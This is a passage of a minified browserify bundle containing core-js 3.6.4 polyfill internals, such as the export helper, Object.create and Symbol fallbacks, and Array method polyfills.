"use strict";var global=require("../internals/global"),getOwnPropertyDescriptor=require("../internals/object-get-own-property-descriptor").f,isForced=require("../internals/is-forced"),path=require("../internals/path"),bind=require("../internals/function-bind-context"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),wrapConstructor=function(e){var r=function(r,t,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,t)}return new e(r,t,n)}return e.apply(this,arguments)};return r.prototype=e.prototype,r};module.exports=function(e,r){var t,n,o,a,p,i,s,l,c,u=e.target,h=e.global,b=e.stat,y=e.proto,f=h?global:b?global[u]:(global[u]||{}).prototype,g=h?path:path[u]||(path[u]={}),d=g.prototype;for(a in r)t=isForced(h?a:u+(b?".":"#")+a,e.forced),n=!t&&f&&has(f,a),i=g[a],n&&(e.noTargetGet?(c=getOwnPropertyDescriptor(f,a),s=c&&c.value):s=f[a]),p=n&&s?s:r[a],n&&typeof i==typeof p||(l=e.bind&&n?bind(p,global):e.wrap&&n?wrapConstructor(p):y&&"function"==typeof p?bind(Function.call,p):p,(e.sham||p&&p.sham||i&&i.sham)&&createNonEnumerableProperty(l,"sham",!0),g[a]=l,y&&(o=u+"Prototype",has(path,o)||createNonEnumerableProperty(path,o,{}),path[o][a]=p,e.real&&d&&!d[a]&&createNonEnumerableProperty(d,a,p)))};
},{"../internals/create-non-enumerable-property":56,"../internals/function-bind-context":70,"../internals/global":73,"../internals/has":74,"../internals/is-forced":82,"../internals/object-get-own-property-descriptor":95,"../internals/path":105}],69:[function(require,module,exports){
module.exports=function(r){try{return!!r()}catch(r){return!0}};
},{}],70:[function(require,module,exports){
var aFunction=require("../internals/a-function");module.exports=function(n,r,t){if(aFunction(n),void 0===r)return n;switch(t){case 0:return function(){return n.call(r)};case 1:return function(t){return n.call(r,t)};case 2:return function(t,u){return n.call(r,t,u)};case 3:return function(t,u,e){return n.call(r,t,u,e)}}return function(){return n.apply(r,arguments)}};
},{"../internals/a-function":41}],71:[function(require,module,exports){
"use strict";var aFunction=require("../internals/a-function"),isObject=require("../internals/is-object"),slice=[].slice,factories={},construct=function(t,n,i){if(!(n in factories)){for(var e=[],r=0;r<n;r++)e[r]="a["+r+"]";factories[n]=Function("C,a","return new C("+e.join(",")+")")}return factories[n](t,i)};module.exports=Function.bind||function(t){var n=aFunction(this),i=slice.call(arguments,1),e=function(){var r=i.concat(slice.call(arguments));return this instanceof e?construct(n,r.length,r):n.apply(t,r)};return isObject(n.prototype)&&(e.prototype=n.prototype),e};
},{"../internals/a-function":41,"../internals/is-object":83}],72:[function(require,module,exports){
var path=require("../internals/path"),global=require("../internals/global"),aFunction=function(n){return"function"==typeof n?n:void 0};module.exports=function(n,t){return arguments.length<2?aFunction(path[n])||aFunction(global[n]):path[n]&&path[n][t]||global[n]&&global[n][t]};
},{"../internals/global":73,"../internals/path":105}],73:[function(require,module,exports){
(function (global){
var check=function(e){return e&&e.Math==Math&&e};module.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof global&&global)||Function("return this")();
}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],74:[function(require,module,exports){
var hasOwnProperty={}.hasOwnProperty;module.exports=function(r,e){return hasOwnProperty.call(r,e)};
},{}],75:[function(require,module,exports){
module.exports={};
},{}],76:[function(require,module,exports){
var getBuiltIn=require("../internals/get-built-in");module.exports=getBuiltIn("document","documentElement");
},{"../internals/get-built-in":72}],77:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),createElement=require("../internals/document-create-element");module.exports=!DESCRIPTORS&&!fails(function(){return 7!=Object.defineProperty(createElement("div"),"a",{get:function(){return 7}}).a});
},{"../internals/descriptors":61,"../internals/document-create-element":62,"../internals/fails":69}],78:[function(require,module,exports){
var fails=require("../internals/fails"),classof=require("../internals/classof-raw"),split="".split;module.exports=fails(function(){return!Object("z").propertyIsEnumerable(0)})?function(r){return"String"==classof(r)?split.call(r,""):Object(r)}:Object;
},{"../internals/classof-raw":52,"../internals/fails":69}],79:[function(require,module,exports){
var store=require("../internals/shared-store"),functionToString=Function.toString;"function"!=typeof store.inspectSource&&(store.inspectSource=function(t){return functionToString.call(t)}),module.exports=store.inspectSource;
},{"../internals/shared-store":111}],80:[function(require,module,exports){
var NATIVE_WEAK_MAP=require("../internals/native-weak-map"),global=require("../internals/global"),isObject=require("../internals/is-object"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),objectHas=require("../internals/has"),sharedKey=require("../internals/shared-key"),hiddenKeys=require("../internals/hidden-keys"),WeakMap=global.WeakMap,set,get,has,enforce=function(e){return has(e)?get(e):set(e,{})},getterFor=function(e){return function(r){var t;if(!isObject(r)||(t=get(r)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return t}};if(NATIVE_WEAK_MAP){var store=new WeakMap,wmget=store.get,wmhas=store.has,wmset=store.set;set=function(e,r){return wmset.call(store,e,r),r},get=function(e){return wmget.call(store,e)||{}},has=function(e){return wmhas.call(store,e)}}else{var STATE=sharedKey("state");hiddenKeys[STATE]=!0,set=function(e,r){return createNonEnumerableProperty(e,STATE,r),r},get=function(e){return objectHas(e,STATE)?e[STATE]:{}},has=function(e){return objectHas(e,STATE)}}module.exports={set:set,get:get,has:has,enforce:enforce,getterFor:getterFor};
},{"../internals/create-non-enumerable-property":56,"../internals/global":73,"../internals/has":74,"../internals/hidden-keys":75,"../internals/is-object":83,"../internals/native-weak-map":88,"../internals/shared-key":110}],81:[function(require,module,exports){
var classof=require("../internals/classof-raw");module.exports=Array.isArray||function(r){return"Array"==classof(r)};
},{"../internals/classof-raw":52}],82:[function(require,module,exports){
var fails=require("../internals/fails"),replacement=/#|\.prototype\./,isForced=function(e,r){var a=data[normalize(e)];return a==POLYFILL||a!=NATIVE&&("function"==typeof r?fails(r):!!r)},normalize=isForced.normalize=function(e){return String(e).replace(replacement,".").toLowerCase()},data=isForced.data={},NATIVE=isForced.NATIVE="N",POLYFILL=isForced.POLYFILL="P";module.exports=isForced;
},{"../internals/fails":69}],83:[function(require,module,exports){
module.exports=function(o){return"object"==typeof o?null!==o:"function"==typeof o};
},{}],84:[function(require,module,exports){
module.exports=!0;
},{}],85:[function(require,module,exports){
"use strict";var getPrototypeOf=require("../internals/object-get-prototype-of"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),wellKnownSymbol=require("../internals/well-known-symbol"),IS_PURE=require("../internals/is-pure"),ITERATOR=wellKnownSymbol("iterator"),BUGGY_SAFARI_ITERATORS=!1,returnThis=function(){return this},IteratorPrototype,PrototypeOfArrayIteratorPrototype,arrayIterator;[].keys&&(arrayIterator=[].keys(),"next"in arrayIterator?(PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator)))!==Object.prototype&&(IteratorPrototype=PrototypeOfArrayIteratorPrototype):BUGGY_SAFARI_ITERATORS=!0),void 0==IteratorPrototype&&(IteratorPrototype={}),IS_PURE||has(IteratorPrototype,ITERATOR)||createNonEnumerableProperty(IteratorPrototype,ITERATOR,returnThis),module.exports={IteratorPrototype:IteratorPrototype,BUGGY_SAFARI_ITERATORS:BUGGY_SAFARI_ITERATORS};
},{"../internals/create-non-enumerable-property":56,"../internals/has":74,"../internals/is-pure":84,"../internals/object-get-prototype-of":99,"../internals/well-known-symbol":125}],86:[function(require,module,exports){
arguments[4][75][0].apply(exports,arguments)
},{"dup":75}],87:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!!Object.getOwnPropertySymbols&&!fails(function(){return!String(Symbol())});
},{"../internals/fails":69}],88:[function(require,module,exports){
var global=require("../internals/global"),inspectSource=require("../internals/inspect-source"),WeakMap=global.WeakMap;module.exports="function"==typeof WeakMap&&/native code/.test(inspectSource(WeakMap));
},{"../internals/global":73,"../internals/inspect-source":79}],89:[function(require,module,exports){
var global=require("../internals/global"),trim=require("../internals/string-trim").trim,whitespaces=require("../internals/whitespaces"),$parseFloat=global.parseFloat,FORCED=1/$parseFloat(whitespaces+"-0")!=-1/0;module.exports=FORCED?function(r){var e=trim(String(r)),a=$parseFloat(e);return 0===a&&"-"==e.charAt(0)?-0:a}:$parseFloat;
},{"../internals/global":73,"../internals/string-trim":114,"../internals/whitespaces":126}],90:[function(require,module,exports){
var global=require("../internals/global"),trim=require("../internals/string-trim").trim,whitespaces=require("../internals/whitespaces"),$parseInt=global.parseInt,hex=/^[+-]?0[Xx]/,FORCED=8!==$parseInt(whitespaces+"08")||22!==$parseInt(whitespaces+"0x16");module.exports=FORCED?function(e,r){var t=trim(String(e));return $parseInt(t,r>>>0||(hex.test(t)?16:10))}:$parseInt;
},{"../internals/global":73,"../internals/string-trim":114,"../internals/whitespaces":126}],91:[function(require,module,exports){
"use strict";var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),objectKeys=require("../internals/object-keys"),getOwnPropertySymbolsModule=require("../internals/object-get-own-property-symbols"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),toObject=require("../internals/to-object"),IndexedObject=require("../internals/indexed-object"),nativeAssign=Object.assign,defineProperty=Object.defineProperty;module.exports=!nativeAssign||fails(function(){if(DESCRIPTORS&&1!==nativeAssign({b:1},nativeAssign(defineProperty({},"a",{enumerable:!0,get:function(){defineProperty(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},r={},t=Symbol(),n="abcdefghijklmnopqrst";return e[t]=7,n.split("").forEach(function(e){r[e]=e}),7!=nativeAssign({},e)[t]||objectKeys(nativeAssign({},r)).join("")!=n})?function(e,r){for(var t=toObject(e),n=arguments.length,i=1,s=getOwnPropertySymbolsModule.f,o=propertyIsEnumerableModule.f;n>i;)for(var a,l=IndexedObject(arguments[i++]),b=s?objectKeys(l).concat(s(l)):objectKeys(l),c=b.length,u=0;c>u;)a=b[u++],DESCRIPTORS&&!o.call(l,a)||(t[a]=l[a]);return t}:nativeAssign;
},{"../internals/descriptors":61,"../internals/fails":69,"../internals/indexed-object":78,"../internals/object-get-own-property-symbols":98,"../internals/object-keys":101,"../internals/object-property-is-enumerable":102,"../internals/to-object":119}],92:[function(require,module,exports){
var anObject=require("../internals/an-object"),defineProperties=require("../internals/object-define-properties"),enumBugKeys=require("../internals/enum-bug-keys"),hiddenKeys=require("../internals/hidden-keys"),html=require("../internals/html"),documentCreateElement=require("../internals/document-create-element"),sharedKey=require("../internals/shared-key"),GT=">",LT="<",PROTOTYPE="prototype",SCRIPT="script",IE_PROTO=sharedKey("IE_PROTO"),EmptyConstructor=function(){},scriptTag=function(e){return LT+SCRIPT+GT+e+LT+"/"+SCRIPT+GT},NullProtoObjectViaActiveX=function(e){e.write(scriptTag("")),e.close();var t=e.parentWindow.Object;return e=null,t},NullProtoObjectViaIFrame=function(){var e,t=documentCreateElement("iframe"),r="java"+SCRIPT+":";return t.style.display="none",html.appendChild(t),t.src=String(r),e=t.contentWindow.document,e.open(),e.write(scriptTag("document.F=Object")),e.close(),e.F},activeXDocument,NullProtoObject=function(){try{activeXDocument=document.domain&&new ActiveXObject("htmlfile")}catch(e){}NullProtoObject=activeXDocument?NullProtoObjectViaActiveX(activeXDocument):NullProtoObjectViaIFrame();for(var e=enumBugKeys.length;e--;)delete NullProtoObject[PROTOTYPE][enumBugKeys[e]];return NullProtoObject()};hiddenKeys[IE_PROTO]=!0,module.exports=Object.create||function(e,t){var r;return null!==e?(EmptyConstructor[PROTOTYPE]=anObject(e),r=new EmptyConstructor,EmptyConstructor[PROTOTYPE]=null,r[IE_PROTO]=e):r=NullProtoObject(),void 0===t?r:defineProperties(r,t)};
},{"../internals/an-object":44,"../internals/document-create-element":62,"../internals/enum-bug-keys":67,"../internals/hidden-keys":75,"../internals/html":76,"../internals/object-define-properties":93,"../internals/shared-key":110}],93:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),definePropertyModule=require("../internals/object-define-property"),anObject=require("../internals/an-object"),objectKeys=require("../internals/object-keys");module.exports=DESCRIPTORS?Object.defineProperties:function(e,r){anObject(e);for(var t,n=objectKeys(r),o=n.length,i=0;o>i;)definePropertyModule.f(e,t=n[i++],r[t]);return e};
},{"../internals/an-object":44,"../internals/descriptors":61,"../internals/object-define-property":94,"../internals/object-keys":101}],94:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),IE8_DOM_DEFINE=require("../internals/ie8-dom-define"),anObject=require("../internals/an-object"),toPrimitive=require("../internals/to-primitive"),nativeDefineProperty=Object.defineProperty;exports.f=DESCRIPTORS?nativeDefineProperty:function(e,r,t){if(anObject(e),r=toPrimitive(r,!0),anObject(t),IE8_DOM_DEFINE)try{return nativeDefineProperty(e,r,t)}catch(e){}if("get"in t||"set"in t)throw TypeError("Accessors not supported");return"value"in t&&(e[r]=t.value),e};
},{"../internals/an-object":44,"../internals/descriptors":61,"../internals/ie8-dom-define":77,"../internals/to-primitive":120}],95:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),createPropertyDescriptor=require("../internals/create-property-descriptor"),toIndexedObject=require("../internals/to-indexed-object"),toPrimitive=require("../internals/to-primitive"),has=require("../internals/has"),IE8_DOM_DEFINE=require("../internals/ie8-dom-define"),nativeGetOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;exports.f=DESCRIPTORS?nativeGetOwnPropertyDescriptor:function(e,r){if(e=toIndexedObject(e),r=toPrimitive(r,!0),IE8_DOM_DEFINE)try{return nativeGetOwnPropertyDescriptor(e,r)}catch(e){}if(has(e,r))return createPropertyDescriptor(!propertyIsEnumerableModule.f.call(e,r),e[r])};
},{"../internals/create-property-descriptor":57,"../internals/descriptors":61,"../internals/has":74,"../internals/ie8-dom-define":77,"../internals/object-property-is-enumerable":102,"../internals/to-indexed-object":116,"../internals/to-primitive":120}],96:[function(require,module,exports){
var toIndexedObject=require("../internals/to-indexed-object"),nativeGetOwnPropertyNames=require("../internals/object-get-own-property-names").f,toString={}.toString,windowNames="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],getWindowNames=function(e){try{return nativeGetOwnPropertyNames(e)}catch(e){return windowNames.slice()}};module.exports.f=function(e){return windowNames&&"[object Window]"==toString.call(e)?getWindowNames(e):nativeGetOwnPropertyNames(toIndexedObject(e))};
},{"../internals/object-get-own-property-names":97,"../internals/to-indexed-object":116}],97:[function(require,module,exports){
var internalObjectKeys=require("../internals/object-keys-internal"),enumBugKeys=require("../internals/enum-bug-keys"),hiddenKeys=enumBugKeys.concat("length","prototype");exports.f=Object.getOwnPropertyNames||function(e){return internalObjectKeys(e,hiddenKeys)};
},{"../internals/enum-bug-keys":67,"../internals/object-keys-internal":100}],98:[function(require,module,exports){
exports.f=Object.getOwnPropertySymbols;
},{}],99:[function(require,module,exports){
var has=require("../internals/has"),toObject=require("../internals/to-object"),sharedKey=require("../internals/shared-key"),CORRECT_PROTOTYPE_GETTER=require("../internals/correct-prototype-getter"),IE_PROTO=sharedKey("IE_PROTO"),ObjectPrototype=Object.prototype;module.exports=CORRECT_PROTOTYPE_GETTER?Object.getPrototypeOf:function(t){return t=toObject(t),has(t,IE_PROTO)?t[IE_PROTO]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?ObjectPrototype:null};
},{"../internals/correct-prototype-getter":54,"../internals/has":74,"../internals/shared-key":110,"../internals/to-object":119}],100:[function(require,module,exports){
var has=require("../internals/has"),toIndexedObject=require("../internals/to-indexed-object"),indexOf=require("../internals/array-includes").indexOf,hiddenKeys=require("../internals/hidden-keys");module.exports=function(e,n){var r,i=toIndexedObject(e),d=0,s=[];for(r in i)!has(hiddenKeys,r)&&has(i,r)&&s.push(r);for(;n.length>d;)has(i,r=n[d++])&&(~indexOf(s,r)||s.push(r));return s};
},{"../internals/array-includes":46,"../internals/has":74,"../internals/hidden-keys":75,"../internals/to-indexed-object":116}],101:[function(require,module,exports){
var internalObjectKeys=require("../internals/object-keys-internal"),enumBugKeys=require("../internals/enum-bug-keys");module.exports=Object.keys||function(e){return internalObjectKeys(e,enumBugKeys)};
},{"../internals/enum-bug-keys":67,"../internals/object-keys-internal":100}],102:[function(require,module,exports){
"use strict";var nativePropertyIsEnumerable={}.propertyIsEnumerable,getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor,NASHORN_BUG=getOwnPropertyDescriptor&&!nativePropertyIsEnumerable.call({1:2},1);exports.f=NASHORN_BUG?function(r){var e=getOwnPropertyDescriptor(this,r);return!!e&&e.enumerable}:nativePropertyIsEnumerable;
},{}],103:[function(require,module,exports){
var anObject=require("../internals/an-object"),aPossiblePrototype=require("../internals/a-possible-prototype");module.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,o={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(o,[]),e=o instanceof Array}catch(t){}return function(o,r){return anObject(o),aPossiblePrototype(r),e?t.call(o,r):o.__proto__=r,o}}():void 0);
},{"../internals/a-possible-prototype":42,"../internals/an-object":44}],104:[function(require,module,exports){
"use strict";var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),classof=require("../internals/classof");module.exports=TO_STRING_TAG_SUPPORT?{}.toString:function(){return"[object "+classof(this)+"]"};
},{"../internals/classof":53,"../internals/to-string-tag-support":121}],105:[function(require,module,exports){
arguments[4][75][0].apply(exports,arguments)
},{"dup":75}],106:[function(require,module,exports){
var createNonEnumerableProperty=require("../internals/create-non-enumerable-property");module.exports=function(e,r,n,a){a&&a.enumerable?e[r]=n:createNonEnumerableProperty(e,r,n)};
},{"../internals/create-non-enumerable-property":56}],107:[function(require,module,exports){
module.exports=function(o){if(void 0==o)throw TypeError("Can't call method on "+o);return o};
},{}],108:[function(require,module,exports){
var global=require("../internals/global"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property");module.exports=function(e,r){try{createNonEnumerableProperty(global,e,r)}catch(a){global[e]=r}return r};
},{"../internals/create-non-enumerable-property":56,"../internals/global":73}],109:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),defineProperty=require("../internals/object-define-property").f,createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),has=require("../internals/has"),toString=require("../internals/object-to-string"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag");module.exports=function(e,r,n,t){if(e){var o=n?e:e.prototype;has(o,TO_STRING_TAG)||defineProperty(o,TO_STRING_TAG,{configurable:!0,value:r}),t&&!TO_STRING_TAG_SUPPORT&&createNonEnumerableProperty(o,"toString",toString)}};
},{"../internals/create-non-enumerable-property":56,"../internals/has":74,"../internals/object-define-property":94,"../internals/object-to-string":104,"../internals/to-string-tag-support":121,"../internals/well-known-symbol":125}],110:[function(require,module,exports){
var shared=require("../internals/shared"),uid=require("../internals/uid"),keys=shared("keys");module.exports=function(e){return keys[e]||(keys[e]=uid(e))};
},{"../internals/shared":112,"../internals/uid":122}],111:[function(require,module,exports){
var global=require("../internals/global"),setGlobal=require("../internals/set-global"),SHARED="__core-js_shared__",store=global[SHARED]||setGlobal(SHARED,{});module.exports=store;
},{"../internals/global":73,"../internals/set-global":108}],112:[function(require,module,exports){
var IS_PURE=require("../internals/is-pure"),store=require("../internals/shared-store");(module.exports=function(r,e){return store[r]||(store[r]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:IS_PURE?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"});
},{"../internals/is-pure":84,"../internals/shared-store":111}],113:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),requireObjectCoercible=require("../internals/require-object-coercible"),createMethod=function(e){return function(r,t){var c,o,i=String(requireObjectCoercible(r)),n=toInteger(t),a=i.length;return n<0||n>=a?e?"":void 0:(c=i.charCodeAt(n),c<55296||c>56319||n+1===a||(o=i.charCodeAt(n+1))<56320||o>57343?e?i.charAt(n):c:e?i.slice(n,n+2):o-56320+(c-55296<<10)+65536)}};module.exports={codeAt:createMethod(!1),charAt:createMethod(!0)};
},{"../internals/require-object-coercible":107,"../internals/to-integer":117}],114:[function(require,module,exports){
var requireObjectCoercible=require("../internals/require-object-coercible"),whitespaces=require("../internals/whitespaces"),whitespace="["+whitespaces+"]",ltrim=RegExp("^"+whitespace+whitespace+"*"),rtrim=RegExp(whitespace+whitespace+"*$"),createMethod=function(e){return function(r){var t=String(requireObjectCoercible(r));return 1&e&&(t=t.replace(ltrim,"")),2&e&&(t=t.replace(rtrim,"")),t}};module.exports={start:createMethod(1),end:createMethod(2),trim:createMethod(3)};
},{"../internals/require-object-coercible":107,"../internals/whitespaces":126}],115:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),max=Math.max,min=Math.min;module.exports=function(e,t){var n=toInteger(e);return n<0?max(n+t,0):min(n,t)};
},{"../internals/to-integer":117}],116:[function(require,module,exports){
var IndexedObject=require("../internals/indexed-object"),requireObjectCoercible=require("../internals/require-object-coercible");module.exports=function(e){return IndexedObject(requireObjectCoercible(e))};
},{"../internals/indexed-object":78,"../internals/require-object-coercible":107}],117:[function(require,module,exports){
var ceil=Math.ceil,floor=Math.floor;module.exports=function(o){return isNaN(o=+o)?0:(o>0?floor:ceil)(o)};
},{}],118:[function(require,module,exports){
var toInteger=require("../internals/to-integer"),min=Math.min;module.exports=function(e){return e>0?min(toInteger(e),9007199254740991):0};
},{"../internals/to-integer":117}],119:[function(require,module,exports){
var requireObjectCoercible=require("../internals/require-object-coercible");module.exports=function(e){return Object(requireObjectCoercible(e))};
},{"../internals/require-object-coercible":107}],120:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(t,e){if(!isObject(t))return t;var r,i;if(e&&"function"==typeof(r=t.toString)&&!isObject(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!isObject(i=r.call(t)))return i;if(!e&&"function"==typeof(r=t.toString)&&!isObject(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")};
},{"../internals/is-object":83}],121:[function(require,module,exports){
var wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag"),test={};test[TO_STRING_TAG]="z",module.exports="[object z]"===String(test);
},{"../internals/well-known-symbol":125}],122:[function(require,module,exports){
var id=0,postfix=Math.random();module.exports=function(o){return"Symbol("+String(void 0===o?"":o)+")_"+(++id+postfix).toString(36)};
},{}],123:[function(require,module,exports){
var NATIVE_SYMBOL=require("../internals/native-symbol");module.exports=NATIVE_SYMBOL&&!Symbol.sham&&"symbol"==typeof Symbol.iterator;
},{"../internals/native-symbol":87}],124:[function(require,module,exports){
var wellKnownSymbol=require("../internals/well-known-symbol");exports.f=wellKnownSymbol;
},{"../internals/well-known-symbol":125}],125:[function(require,module,exports){
var global=require("../internals/global"),shared=require("../internals/shared"),has=require("../internals/has"),uid=require("../internals/uid"),NATIVE_SYMBOL=require("../internals/native-symbol"),USE_SYMBOL_AS_UID=require("../internals/use-symbol-as-uid"),WellKnownSymbolsStore=shared("wks"),Symbol=global.Symbol,createWellKnownSymbol=USE_SYMBOL_AS_UID?Symbol:Symbol&&Symbol.withoutSetter||uid;module.exports=function(e){return has(WellKnownSymbolsStore,e)||(NATIVE_SYMBOL&&has(Symbol,e)?WellKnownSymbolsStore[e]=Symbol[e]:WellKnownSymbolsStore[e]=createWellKnownSymbol("Symbol."+e)),WellKnownSymbolsStore[e]};
},{"../internals/global":73,"../internals/has":74,"../internals/native-symbol":87,"../internals/shared":112,"../internals/uid":122,"../internals/use-symbol-as-uid":123}],126:[function(require,module,exports){
module.exports="\t\n\v\f\r                　\u2028\u2029\ufeff";
},{}],127:[function(require,module,exports){
"use strict";var $=require("../internals/export"),fails=require("../internals/fails"),isArray=require("../internals/is-array"),isObject=require("../internals/is-object"),toObject=require("../internals/to-object"),toLength=require("../internals/to-length"),createProperty=require("../internals/create-property"),arraySpeciesCreate=require("../internals/array-species-create"),arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),wellKnownSymbol=require("../internals/well-known-symbol"),V8_VERSION=require("../internals/engine-v8-version"),IS_CONCAT_SPREADABLE=wellKnownSymbol("isConcatSpreadable"),MAX_SAFE_INTEGER=9007199254740991,MAXIMUM_ALLOWED_INDEX_EXCEEDED="Maximum allowed index exceeded",IS_CONCAT_SPREADABLE_SUPPORT=V8_VERSION>=51||!fails(function(){var e=[];return e[IS_CONCAT_SPREADABLE]=!1,e.concat()[0]!==e}),SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("concat"),isConcatSpreadable=function(e){if(!isObject(e))return!1;var r=e[IS_CONCAT_SPREADABLE];return void 0!==r?!!r:isArray(e)},FORCED=!IS_CONCAT_SPREADABLE_SUPPORT||!SPECIES_SUPPORT;$({target:"Array",proto:!0,forced:FORCED},{concat:function(e){var r,t,a,i,n,E=toObject(this),o=arraySpeciesCreate(E,0),s=0;for(r=-1,a=arguments.length;r<a;r++)if(n=-1===r?E:arguments[r],isConcatSpreadable(n)){if(i=toLength(n.length),s+i>MAX_SAFE_INTEGER)throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);for(t=0;t<i;t++,s++)t in n&&createProperty(o,s,n[t])}else{if(s>=MAX_SAFE_INTEGER)throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);createProperty(o,s++,n)}return o.length=s,o}});
},{"../internals/array-method-has-species-support":48,"../internals/array-species-create":51,"../internals/create-property":58,"../internals/engine-v8-version":65,"../internals/export":68,"../internals/fails":69,"../internals/is-array":81,"../internals/is-object":83,"../internals/to-length":118,"../internals/to-object":119,"../internals/well-known-symbol":125}],128:[function(require,module,exports){
var $=require("../internals/export"),fill=require("../internals/array-fill"),addToUnscopables=require("../internals/add-to-unscopables");$({target:"Array",proto:!0},{fill:fill}),addToUnscopables("fill");
},{"../internals/add-to-unscopables":43,"../internals/array-fill":45,"../internals/export":68}],129:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$find=require("../internals/array-iteration").find,addToUnscopables=require("../internals/add-to-unscopables"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),FIND="find",SKIPS_HOLES=!0,USES_TO_LENGTH=arrayMethodUsesToLength(FIND);FIND in[]&&Array(1)[FIND](function(){SKIPS_HOLES=!1}),$({target:"Array",proto:!0,forced:SKIPS_HOLES||!USES_TO_LENGTH},{find:function(r){return $find(this,r,arguments.length>1?arguments[1]:void 0)}}),addToUnscopables(FIND);
},{"../internals/add-to-unscopables":43,"../internals/array-iteration":47,"../internals/array-method-uses-to-length":50,"../internals/export":68}],130:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$indexOf=require("../internals/array-includes").indexOf,arrayMethodIsStrict=require("../internals/array-method-is-strict"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),nativeIndexOf=[].indexOf,NEGATIVE_ZERO=!!nativeIndexOf&&1/[1].indexOf(1,-0)<0,STRICT_METHOD=arrayMethodIsStrict("indexOf"),USES_TO_LENGTH=arrayMethodUsesToLength("indexOf",{ACCESSORS:!0,1:0});$({target:"Array",proto:!0,forced:NEGATIVE_ZERO||!STRICT_METHOD||!USES_TO_LENGTH},{indexOf:function(e){return NEGATIVE_ZERO?nativeIndexOf.apply(this,arguments)||0:$indexOf(this,e,arguments.length>1?arguments[1]:void 0)}});
},{"../internals/array-includes":46,"../internals/array-method-is-strict":49,"../internals/array-method-uses-to-length":50,"../internals/export":68}],131:[function(require,module,exports){
"use strict";var toIndexedObject=require("../internals/to-indexed-object"),addToUnscopables=require("../internals/add-to-unscopables"),Iterators=require("../internals/iterators"),InternalStateModule=require("../internals/internal-state"),defineIterator=require("../internals/define-iterator"),ARRAY_ITERATOR="Array Iterator",setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(ARRAY_ITERATOR);module.exports=defineIterator(Array,"Array",function(e,t){setInternalState(this,{type:ARRAY_ITERATOR,target:toIndexedObject(e),index:0,kind:t})},function(){var e=getInternalState(this),t=e.target,r=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:a,done:!1}:"values"==r?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}},"values"),Iterators.Arguments=Iterators.Array,addToUnscopables("keys"),addToUnscopables("values"),addToUnscopables("entries");
},{"../internals/add-to-unscopables":43,"../internals/define-iterator":59,"../internals/internal-state":80,"../internals/iterators":86,"../internals/to-indexed-object":116}],132:[function(require,module,exports){
"use strict";var $=require("../internals/export"),$map=require("../internals/array-iteration").map,arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),HAS_SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("map"),USES_TO_LENGTH=arrayMethodUsesToLength("map");$({target:"Array",proto:!0,forced:!HAS_SPECIES_SUPPORT||!USES_TO_LENGTH},{map:function(r){return $map(this,r,arguments.length>1?arguments[1]:void 0)}});
},{"../internals/array-iteration":47,"../internals/array-method-has-species-support":48,"../internals/array-method-uses-to-length":50,"../internals/export":68}],133:[function(require,module,exports){
